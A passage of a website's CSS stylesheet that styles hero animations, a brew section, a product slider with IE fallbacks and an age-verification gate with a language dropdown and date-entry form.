    position: relative;
    color: #193a83;
    z-index: 2;
    -webkit-transition: color 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
    transition: color 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
    transition: color 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
    transition: color 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important
}

    .hm-top-scroll span:before, .hm-top-scroll span:after {
        content: "";
        display: block;
        position: absolute;
        top: -7px;
        left: -10px;
        width: calc(100% + 19px);
        height: calc(100% + 14px);
        background-color: #fff;
        z-index: -2;
        backface-visibility: hidden
    }

    .hm-top-scroll span:after {
        background-color: #193a83;
        opacity: 1;
        width: calc(100% + 21px);
        z-index: -1;
        -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0s,opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0s,opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        -webkit-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        -webkit-transform-origin: bottom left;
        transform-origin: bottom left
    }

    .hm-top-scroll span:before {
        opacity: 0.7
    }

.hm-top-step1 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10
}

.hm-top-bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
    background: -webkit-gradient(linear, left top, left bottom, from(#007cbc), to(#1b3985));
    background: linear-gradient(#007cbc, #1b3985)
}

    .hm-top-bg img {
        width: 100%;
        height: auto;
        left: 0;
        top: 0;
        position: absolute
    }

.hm-top-fg {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 50%;
    z-index: 20;
    background: -webkit-gradient(linear, left top, left bottom, from(#007cbc), to(#1b3985));
    background: linear-gradient(#007cbc, #1b3985);
    -webkit-transform: translateY(100%);
    transform: translateY(100%)
}

    .hm-top-fg img {
        position: absolute;
        right: 0;
        bottom: 0;
        width: 100%;
        height: auto
    }

.hm-top-step2 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0
}

    .hm-top-step2 video, .hm-top-step2 img {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0%;
        left: 0%;
        -webkit-transition: opacity 0.5s cubic-bezier(0.455, 0.03, 0.515, 0.955);
        transition: opacity 0.5s cubic-bezier(0.455, 0.03, 0.515, 0.955)
    }

        .hm-top-step2 video.hide, .hm-top-step2 img.hide {
            opacity: 0
        }

.hm-top-step2-txt {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    z-index: 15;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    max-width: 730px
}

    .hm-top-step2-txt span {
        display: inline-block;
        opacity: 0;
        -webkit-transition: none !important;
        transition: none !important
    }

.hm-top-sub {
    margin-bottom: 30px
}

.hm-top-txt {
    max-width: 600px;
    margin: 0 auto;
    color: #fff;
    opacity: 0
}

.hm-top-title {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    z-index: 15;
    font-size: 77px;
    line-height: 83px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    max-width: 880px
}

    .hm-top-title span {
        display: inline-block;
        opacity: 0;
        -webkit-transition: none !important;
        transition: none !important
    }

@media (max-width: 1330px) {
    .hm-top-title {
        font-size: 65px;
        line-height: 75px;
        max-width: 780px
    }
}

@media (max-width: 1025px) {
    .hm-top-title {
        font-size: 60px;
        line-height: 65px;
        max-width: 700px
    }

    .hm-top-fg {
        width: 65%;
        right: -7%
    }

    .hm-top-title {
        padding-left: 20px;
        padding-right: 20px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }
}

@media (max-width: 960px) {
    .hm-top-fg {
        width: 75%;
        right: -7%
    }
}

@media (max-width: 736px) {
    .hm-top-title {
        font-size: 45px;
        line-height: 48px;
        top: 31%
    }

    .hm-top-scroll {
        color: #193a83;
        bottom: 0;
        padding-bottom: 20px;
        font-size: 12px
    }

    .hm-top-scroll-bar:before, .hm-top-scroll-bar:after {
        background-color: #193a83
    }

    .hm-top-fg {
        width: 120%;
        right: -16%
    }
}

@media (max-width: 736px) and (orientation: landscape) {
    .hm-top-fg {
        width: 57%;
        right: -6%
    }
}

@media (max-width: 570px) and (orientation: landscape) {
    .hm-top-fg {
        width: 50%;
        right: -6%
    }
}

@media (max-width: 430px) {
    .hm-top-fg {
        width: 105%;
        right: -16%
    }
    .hm-brew .section-ratio-bg {
        height: auto;
        width: 134%;
    }
}

@media (max-width: 320px) {
    .hm-top-title {
        top: 33%
    }

    .hm-top-fg {
        width: 100%;
        right: -14%
    }
}

.hm-brew {
    text-align: center;
    overflow: hidden;
    background-color: #004b99
}

    .hm-brew:before {
        padding-bottom: 57.639%
    }

    .hm-brew .section-ratio-wrapper {
        top: 57%
    }

.hm-brew-title {
    position: relative
}

    .hm-brew-title:before, .hm-brew-title:after {
        content: "";
        display: block;
        position: absolute;
        width: 220px;
        height: 1px;
        left: 50%;
        top: 50%;
        background-color: #003DA5;
    }

    .hm-brew-title:before {
        left: 50%;
        margin-left: calc( -220px * 2 - 170px)
    }

    .hm-brew-title:after {
        margin-left: calc(220px + 170px)
    }

.hm-brew-txt {
    margin: 30px auto 40px auto;
    max-width: 400px
}

@media (max-width: 1025px) {
    .hm-brew-title:before {
        width: 120px;
        margin-left: calc( -120px * 2 - 120px)
    }

    .hm-brew-title:after {
        width: 120px;
        margin-left: calc(120px + 120px)
    }

    .hm-brew-title {
        font-size: 70px;
        line-height: 60px
    }

        .hm-brew-title:before, .hm-brew-title:after {
            display: none
        }

   /* .hm-brew {
        height: 600px
    }*/
    .hm-brew {
        height: 511px;
    }

        .hm-brew .section-ratio-bg {
            height: auto;
            width: 100%;
        }
        .hm-brew .section-ratio-wrapper {
            top: 52%;
        }

    
    .hm-brew .section-ratio-wrapper {
            top: 61%
        }
    .hm-brew-txt {
        margin: 23px auto 20px auto
    }
}

@media (max-width: 736px) {
    .hm-brew {
        height: 239px;
    }

    /*.hm-brew-title {
        font-size: 45px;
        line-height: 42px
    }*/
    .hm-brew-title {
        font-size: 32px;
        line-height: 36px;
    }
    .hm-brew-txt {
        max-width: 200px;
    }
   
}

/*@media (max-width: 430px) {
    .hm-brew .section-ratio-bg {
        right: -80%;
        left: auto;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }
}*/
@media (max-width: 430px) {
    .hm-brew .section-ratio-bg {
        right: -17%;
        left: auto;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        height: auto;
        width: 128%;
    }

}
.animate .hm-brew .hm-brew-bg-cont img {
    -webkit-transform: translateY(-50%) scale(1.2);
    transform: translateY(-50%) scale(1.2)
}

.animate .hm-brew .hm-brew-title:before, .animate .hm-brew .hm-brew-title:after {
    -webkit-transform: scaleX(0);
    transform: scaleX(0)
}

.animate .hm-brew .hm-brew-title:before {
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%
}

.animate .hm-brew .hm-brew-title:after {
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%
}

.animate .hm-brew .hm-brew-bt {
    -webkit-transform: translateY(80px);
    transform: translateY(80px);
    opacity: 0
}

.animate .hm-brew.visible .hm-brew-title:before, .animate .hm-brew.visible .hm-brew-title:after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s;
    transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s, -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s
}

.animate .hm-brew.visible .hm-brew-bt {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.4s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.4s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.4s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.4s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.4s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.4s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.4s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.4s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.4s
}

.animate .hm-brew.visible .hm-brew-bt {
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s
}

.hm-elegance {
    text-align: center;
    padding: 110px 0 70px 0;
    position: relative
}

    .hm-elegance .bg-blue {
        -webkit-transform: scaleX(-1);
        transform: scaleX(-1)
    }

.hm-elegance-txt {
    max-width: 555px;
    margin: 80px auto 0 auto
}

.hm-elegance-top {
    margin: 0 auto 110px auto
}

.hm-elegance-top-title {
    max-width: 800px
}

.hm-elegance-bt {
    margin-top: 90px
}

@media (max-width: 1025px) {
    .hm-elegance-txt {
        margin-top: 40px
    }

    .hm-elegance-top {
        margin-bottom: 90px
    }

    .hm-elegance-bt {
        margin-top: 60px
    }

    .hm-elegance {
        padding-bottom: 55px
    }
}

@media (max-width: 736px) {
    .hm-elegance {
        padding-top: 60px
    }

    .hm-elegance-top {
        margin-bottom: 50px
    }

    .hm-elegance-bt {
        margin-top: 40px
    }

    .hm-elegance {
        padding-bottom: 38px
    }
}

@media (max-width: 320px) {
    .hm-top-title {
        font-size: 38px;
        line-height: 40px
    }
}

.animate .hm-elegance .hm-elegance-bt {
    opacity: 0;
    -webkit-transform: translateY(80px);
    transform: translateY(80px)
}

.animate .hm-elegance.visible .hm-elegance-bt {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s
}

.ie .hm-products .hm-product-slider-selectable {
    cursor: auto !important;
    -ms-touch-action: auto !important;
    touch-action: auto !important
}

.must-repaint .hm-product-slides {
    -webkit-transition: left 1.2s cubic-bezier(0.77, 0, 0.175, 1) !important;
    transition: left 1.2s cubic-bezier(0.77, 0, 0.175, 1) !important
}

.ie11 .hm-product-slides, .ie10 .hm-product-slides, .ie9 .hm-product-slides, .ie8 .hm-product-slides {
    -webkit-transition: left 1.2s cubic-bezier(0.77, 0, 0.175, 1) !important;
    transition: left 1.2s cubic-bezier(0.77, 0, 0.175, 1) !important
}

.ie11 .hm-products .hm-product-slide-title, .ie10 .hm-products .hm-product-slide-title, .ie9 .hm-products .hm-product-slide-title, .ie8 .hm-products .hm-product-slide-title {
    -webkit-transform: none !important;
    transform: none !important
}

.ie11 .hm-products .pr-img, .ie10 .hm-products .pr-img, .ie9 .hm-products .pr-img, .ie8 .hm-products .pr-img {
    -webkit-transform: none !important;
    transform: none !important
}

    .ie11 .hm-products .pr-img img, .ie10 .hm-products .pr-img img, .ie9 .hm-products .pr-img img, .ie8 .hm-products .pr-img img {
        backface-visibility: visible;
        -webkit-transform: none !important;
        transform: none !important
    }

.ie11 .hm-products .pr-img-inner, .ie10 .hm-products .pr-img-inner, .ie9 .hm-products .pr-img-inner, .ie8 .hm-products .pr-img-inner {
    -webkit-transform: none !important;
    transform: none !important
}

.ie11 .hm-products .pr-img-b-cont, .ie10 .hm-products .pr-img-b-cont, .ie9 .hm-products .pr-img-b-cont, .ie8 .hm-products .pr-img-b-cont {
    -webkit-transform: none !important;
    transform: none !important
}

.ie11 .hm-products .pr-img-b, .ie10 .hm-products .pr-img-b, .ie9 .hm-products .pr-img-b, .ie8 .hm-products .pr-img-b {
    -webkit-transform: none !important;
    transform: none !important
}

.ie11 .hm-products .pr-img-gmask, .ie10 .hm-products .pr-img-gmask, .ie9 .hm-products .pr-img-gmask, .ie8 .hm-products .pr-img-gmask {
    -webkit-transform: none !important;
    transform: none !important;
    overflow: visible
}

.ie11 .hm-products .pr-img-g, .ie10 .hm-products .pr-img-g, .ie9 .hm-products .pr-img-g, .ie8 .hm-products .pr-img-g {
    -webkit-transform: none !important;
    transform: none !important
}

.ie11 .hm-products .pr-img-s, .ie10 .hm-products .pr-img-s, .ie9 .hm-products .pr-img-s, .ie8 .hm-products .pr-img-s {
    -webkit-transform: none !important;
    transform: none !important
}

.ie11 .hm-products .pr-img-f-cont, .ie10 .hm-products .pr-img-f-cont, .ie9 .hm-products .pr-img-f-cont, .ie8 .hm-products .pr-img-f-cont {
    -webkit-transform: none !important;
    transform: none !important
}

.ie11 .hm-products .pr-img-f, .ie10 .hm-products .pr-img-f, .ie9 .hm-products .pr-img-f, .ie8 .hm-products .pr-img-f {
    -webkit-transform: none !important;
    transform: none !important
}

    .ie11 .hm-products .pr-img-f.lemon, .ie10 .hm-products .pr-img-f.lemon, .ie9 .hm-products .pr-img-f.lemon, .ie8 .hm-products .pr-img-f.lemon {
        bottom: 0%;
        right: -30%;
        width: 90%
    }

    .ie11 .hm-products .pr-img-f.raspberry:nth-child(1), .ie10 .hm-products .pr-img-f.raspberry:nth-child(1), .ie9 .hm-products .pr-img-f.raspberry:nth-child(1), .ie8 .hm-products .pr-img-f.raspberry:nth-child(1) {
        top: 10%;
        right: -25%;
        width: 30%
    }

    .ie11 .hm-products .pr-img-f.raspberry:nth-child(2), .ie10 .hm-products .pr-img-f.raspberry:nth-child(2), .ie9 .hm-products .pr-img-f.raspberry:nth-child(2), .ie8 .hm-products .pr-img-f.raspberry:nth-child(2) {
        top: 25%;
        left: -40%;
        width: 40%
    }

    .ie11 .hm-products .pr-img-f.raspberry:nth-child(3), .ie10 .hm-products .pr-img-f.raspberry:nth-child(3), .ie9 .hm-products .pr-img-f.raspberry:nth-child(3), .ie8 .hm-products .pr-img-f.raspberry:nth-child(3) {
        bottom: 5%;
        right: -35%;
        width: 50%
    }

@media (max-width: 736px) {
    .brew {
        border-bottom: 1px solid #ccdbeb
    }
}

.br-secrets {
    padding: 115px 0 140px 0;
    text-align: center
}

.br-secrets-top {
    margin-bottom: 90px
}

@media (max-width: 1025px) {
    .br-secrets {
        padding-bottom: 0
    }
}

@media (max-width: 736px) {
    .br-top .page-top-title {
        top: 63%
    }

    .br-secrets {
        padding: 60px 0 0px 0;
        text-align: center
    }

    .br-secrets-top {
        margin-bottom: 60px
    }
}

.br-served {
    padding: 115px 0 260px 0;
    text-align: center;
    position: relative
}

.br-served-top {
    margin-bottom: 116px
}

.br-served-title {
    position: relative;
    padding-bottom: 80px;
    margin-bottom: 25px
}

    .br-served-title:after {
        content: "";
        display: block;
        width: 1px;
        height: 47px;
        background-color: #041e42;
        position: absolute;
        right: 50%;
        bottom: 0
    }

.br-served-sub {
    max-width: 670px;
    margin: 0 auto
}

.br-served-txt {
    white-space: nowrap;
    text-align: left;
    max-width: 670px;
    /* max-width: 424px;*/
    margin: 30px auto 0 auto;
    color: #fff
}

.br-served-txt-col {
    width: 50%;
    white-space: normal;
    display: inline-block;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

    .br-served-txt-col:first-child {
        padding-right: 20px
    }

    .br-served-txt-col:last-child {
        padding-left: 20px
    }

@media (max-width: 1025px) {
    .br-served {
        /*padding-bottom: 0*/
        padding-bottom: 50px
    }

    .br-served-txt-col {
        display: block;
        width: 100%;
        text-align: center;
        padding: 0 !important
    }

    .br-served-sub {
        font-size: 25px;
        line-height: 35px
    }

    .br-served-title {
        padding-bottom: 120px
    }

        .br-served-title:after {
            height: 70px;
            bottom: 10px
        }
}

@media (max-width: 736px) {
    .br-served-title {
        padding-bottom: 20px
    }

        .br-served-title:after {
            display: none
        }

    .br-served-sub {
        font-size: 20px;
        line-height: 24px
    }
}

.animate .br-served .br-served-txt {
    opacity: 0
}

.animate .br-served .br-served-bt {
    opacity: 0;
    -webkit-transform: translateY(80px);
    transform: translateY(80px)
}

.animate .br-served .br-served-title:after {
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 0% 0%;
    transform-origin: 0% 0%
}

.animate .br-served.visible .br-served-title:after {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s;
    transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s, -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s
}

.animate .br-served.visible .br-served-txt {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.7s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s;
    transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.7s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s,opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.7s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s,opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.7s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s
}

.animate .br-served.visible .br-served-bt {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s
}

.br-explore {
    padding: 80px 0px 20px 0px
}

    .br-explore .ps {
        margin-top: 100px;
        margin-bottom: 20px
    }

@media (max-width: 1025px) {
    .br-explore {
        padding-bottom: 70px;
        padding-top: 130px
    }
}

@media (max-width: 736px) {
    .br-explore {
        padding-bottom: 20px;
        padding-top: 60px
    }

        .br-explore .ps {
            margin-top: 40px
        }
}

.age {
    min-height: 100vh;
    position: relative
}

.age-head {
    text-align: center;
    padding-top: 70px;
    position: relative
}

.age-head-logo {
    display: inline-block
}

    .age-head-logo img {
        width: 95px;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden
    }

.age-inner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.age-content {
    font-size: 35px;
    color: #fff;
    line-height: 45px;
    width: 100%;
    text-align: center;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.age-question {
    text-transform: uppercase;
    letter-spacing: 0.05em
}

    .age-question span {
        display: inline-block
    }

.age-question-l2 {
    margin-top: 20px;
    margin-bottom: 10px
}

.age-lang {
    display: inline-block;
    position: relative;
    padding-right: 20px;
    cursor: pointer;
    z-index: 10
}

.age-lang-label {
    -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.age-lang:hover .age-lang-label, .age-lang.open .age-lang-label {
    color: #193a83
}

.age-lang:hover .age-lang-arrow:after, .age-lang:hover .age-lang-arrow:before, .age-lang.open .age-lang-arrow:after, .age-lang.open .age-lang-arrow:before {
    background-color: #193a83
}

.age-lang:hover:after, .age-lang.open:after {
    background-color: #193a83
}

.age-lang:after {
    content: "";
    display: block;
    position: absolute;
    bottom: 0px;
    width: 100%;
    height: 1px;
    background-color: #fff;
    -webkit-transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.age-lang.open .age-lang-items {
    height: 233px
}

.age-lang.open .age-lang-item {
    opacity: 1
}

.age-lang-arrow {
    position: absolute;
    width: 16px;
    height: 10px;
    right: 0px;
    top: 50%;
    margin-top: -1px;
    opacity: 0.6;
    -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .age-lang-arrow:after, .age-lang-arrow:before {
        content: "";
        display: block;
        position: absolute;
        width: 10px;
        height: 2px;
        top: 1px;
        background-color: #fff;
        -webkit-transition: background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .age-lang-arrow:before {
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg)
    }

    .age-lang-arrow:after {
        right: 0;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg)
    }

.age-lang-items {
    display: block;
    position: absolute;
    z-index: 10;
    background-color: #fff;
    z-index: 10;
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
    overflow-y: scroll;
    height: 0;
    text-align: left;
    -webkit-transition: height 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: height 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.age-lang-item {
    display: block;
    line-height: 27px;
    color: #193a83;
    font-size: 13px;
    padding: 10px 80px 10px 20px;
    white-space: nowrap;
    position: relative;
    text-transform: uppercase;
    text-decoration: none;
    opacity: 0;
    -webkit-transition: opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.3s cubic-bezier(0.165, 0.84, 0.44, 1),background 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.3s cubic-bezier(0.165, 0.84, 0.44, 1),background 0.3s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .age-lang-item:hover, .age-lang-item.active {
        background-color: #193a83;
        color: #fff
    }

    .age-lang-item img {
        display: inline-block;
        width: 30px;
        position: absolute;
        top: 50%;
        right: 20px;
        margin-top: -10px
    }

.age-form {
    margin-top: 40px;
    white-space: nowrap;
    font-size: 0;
    line-height: 0;
    position: relative
}

    .age-form .age-form-input {
        display: none
    }

    .age-form .fake-input {
        position: absolute;
        left: -4000px;
        opacity: 1;
        width: 100%;
        height: 100%;
        opacity: 0;
        pointer-events: none;
        font-size: 16px;
        z-index: -1
    }

    .age-form.valid .age-form-item:after {
        opacity: 1;
        background-color: rgba(255,255,255,0.2)
    }

    .age-form.error .age-form-item:after {
        opacity: 1;
        border: 1px solid #e41b13
    }

    .age-form.error .age-form-error {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

.age-form-item {
    width: 97px;
    height: 53px;
    position: relative;
    display: inline-block;
    margin: 0 10px;
    color: #fff;
    font-size: 20px;
    line-height: 53px;
    text-align: center;
    vertical-align: top;
    pointer-events: none
}

    .age-form-item.active {
        pointer-events: auto;
        cursor: text
    }

        .age-form-item.active:after {
            opacity: 1
        }

        .age-form-item.active:before {
            opacity: 1;
            -webkit-animation: cursor 1s infinite cubic-bezier(0.165, 0.84, 0.44, 1);
            animation: cursor 1s infinite cubic-bezier(0.165, 0.84, 0.44, 1)
        }

    .age-form-item.full {
        pointer-events: auto;
        cursor: text
    }

        .age-form-item.full:after {
            opacity: 1
        }

    .age-form-item:after {
        content: "";
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: 1px solid #fff;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        opacity: 0.2;
        pointer-events: none;
        -webkit-transition: opacity 0.8s cubic-bezier(0.165, 0.84, 0.44, 1),background 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0s,border 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: opacity 0.8s cubic-bezier(0.165, 0.84, 0.44, 1),background 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0s,border 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s
    }

    .age-form-item:before {
        content: "";
        display: block;
        width: 40px;
        height: 1px;
        background-color: #fff;
        position: absolute;
        bottom: 10px;
        left: 50%;
        margin-left: -20px;
        opacity: 0
    }

@-webkit-keyframes cursor {
    0% {
        opacity: 0
    }

    50% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

@keyframes cursor {
    0% {
        opacity: 0
    }

    50% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

.age-form-error {
    font-size: 18px;
    text-align: center;
    font-family: "avenir-medium-regular","sans-serif";
    position: absolute;
    bottom: -40px;
    width: 100%;
    text-align: center;
    opacity: 0;
    -webkit-transform: translate3d(0, 40px, 0);
    transform: translate3d(0, 40px, 0);
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s,-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s
}

.age-foot {
    margin: 0 auto;
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    color: #fff
}

    .age-foot a {
        color: #fff
    }

        .age-foot a:after {
            background-color: #fff
        }

        .age-foot a:hover {
            color: #193a83
        }

            .age-foot a:hover:after {
                background-color: #193a83
            }

.age-foot-wrapper {
    max-width: 660px;
    margin: 0 auto;
    padding-bottom: 60px
}

.age-overlay {
    position: absolute;
    z-index: 999;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    -webkit-transform: translateY(100%);
    transform: translateY(100%)
}

@media (max-width: 1025px) {
    .age-content {
        padding-left: 40px;
        padding-right: 40px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }

